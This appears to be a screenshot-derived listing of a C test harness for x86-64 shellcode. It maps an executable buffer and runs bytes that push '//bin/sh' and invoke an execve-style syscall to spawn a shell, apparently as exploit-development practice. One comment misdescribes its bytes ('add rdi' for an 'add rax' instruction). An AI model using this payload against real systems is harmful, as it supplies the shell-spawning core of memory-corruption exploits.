 2. vim ../shellcode/testing.c
7 #include <stdio.h>
6 #include <sys/mman.h>
5 #include <string.h>
4 #include <stdlib.h>
3
2 int (*sc)();
1
8
1 char shellcode[] = "\x48\x31\xc0" // xor rax, rax
2 //"\x48\x31\xff" // xor rdi, rdi
3 "\x48\x31\xf6" // xor rsi, rsi
4 "\x48\x31\xd2" // xor rdx, rdx
5 "\x56" // push rsi
6 "\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68" // mov rdi, 0x68732f6e69622f2f
7 "\x57" // push rdi
8 "\x48\x89\xe7" // mov rdi, rsp
9 "\x48\x83\xc0\x02" // add rdi, 2
10 "\x48\xc1\xe0\x18" // shl rax, 24
11 "\x48\x83\xc0\x3b" // add rax, 0x3b
12 "\x0f\x05"; // syscall
13
14 int main() {
15 void *ptr = mmap(0, 0x22, PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON | MAP_PRIVATE, -1, 0);
16 if(ptr == MAP_FAILED) {
17 perror("mmap");
18 exit(-1);
19 }
20
21 memcpy(ptr, shellcode, sizeof(shellcode));
22 sc = ptr;
23 sc();
24 }